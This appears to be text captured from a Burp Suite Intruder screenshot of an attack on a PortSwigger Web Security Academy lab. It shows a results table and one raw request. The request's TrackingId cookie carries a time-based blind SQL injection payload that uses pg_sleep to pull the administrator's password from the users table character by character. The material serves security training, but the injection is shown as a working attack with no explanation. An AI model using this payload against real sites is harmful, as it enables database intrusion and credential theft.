 Attack Save Columns 7. Intruder attack of https://0a3d00ae040f1424c08ea4c100410037.web-security-academy.net - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
60 20 c 200 11138
61 1 d 200 11138
62 2 d 200 11138
63 3 d 200 11138
64 4 d 200 11138
65 5 d 200 11138
66 6 d 200 11138
67 7 d 200 11138
68 8 d 200 11138
69 9 d 200 11138
70 10 d 200 11138
71 11 d 200 11138
72 12 d 200 11138
73 13 d
74 14 d 200 11138
75 15 d 200 11138
76 16 d 200 11138
77 17 d 200 11138
78 18 d 200 11138
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a3d00ae040f1424c08ea4c100410037.web-security-academy.net
3 Cookie: TrackingId=2WUScNr9z0seqFTY'%3b SELECT CASE WHEN (username = 'administrator' and SUBSTRING(password, 13, 1) = 'd') THEN pg_sleep(10) ELSE NULL END FROM users-- qwe; session=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
Search... 0 matches
115 of 720